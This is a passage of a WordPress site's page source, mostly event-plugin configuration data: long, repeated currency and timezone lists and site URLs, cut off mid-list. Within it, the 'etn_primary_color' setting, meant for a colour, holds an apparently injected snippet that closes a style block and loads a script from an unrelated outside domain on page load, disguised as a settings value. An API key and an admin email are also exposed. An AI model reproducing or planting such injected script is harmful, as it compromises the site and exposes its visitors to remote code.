dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"February 2, 2026","time_format":"g:i a","time_format_string":"10:33 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"c4daf3f19c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"90158126d4","ticket_status_nonce":"9711ff018a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"February 2, 2026","time_format":"g:i a","time_format_string":"10:33 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_K